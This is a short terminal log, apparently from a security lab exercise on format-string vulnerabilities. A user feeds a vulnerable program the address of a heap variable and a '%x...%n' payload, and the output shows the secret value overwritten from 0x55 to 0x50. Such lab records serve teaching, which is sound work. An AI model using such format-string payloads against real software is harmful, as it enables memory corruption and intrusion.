 [03/20/20]seed@VM:~/.../task5$ ./vul
The variable secret's address is 0xbfffece0 (on stack)
The variable secret's value is 0x 804b008 (on heap)
secret[0]'s address is 0x 804b008 (on heap)
secret[1]'s address is 0x 804b00c (on heap)
Please enter a decimal integer
134524940
Please enter a string
%9x.%9x.%9x.%9x.%9x.%9x.%9x.%9x.%n
 bfffece8. b7fff918.   f0b5ff. bfffed0e.        1.
  c2. bfffee04.  804b008.
The original secrets: 0x44 -- 0x55
The new secrets: 0x44 -- 0x50